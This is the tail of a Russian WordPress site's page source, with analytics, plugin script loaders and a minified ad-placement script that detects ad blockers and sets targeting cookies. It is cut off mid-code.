					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://extremefamily.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(87120963, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/87120963" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type='text/javascript' src='https://extremefamily.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://extremefamily.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/extremefamily.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://extremefamily.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://extremefamily.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/extremefamily.ru\/wp-admin\/admin-ajax.php","nonce":"fe9f7d5f52","post_id":"6927"};
/* ]]> */
</script>
<script type='text/javascript' src='https://extremefamily.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/extremefamily.ru\/wp-admin\/admin-ajax.php","nonce":"77ac402c91"};
/* ]]> */
</script>
<script type='text/javascript' src='https://extremefamily.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://extremefamily.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://extremefamily.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://extremefamily.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://extremefamily.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://extremefamily.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"extremefamily.ru","siteurl":"https:\/\/extremefamily.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://extremefamily.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 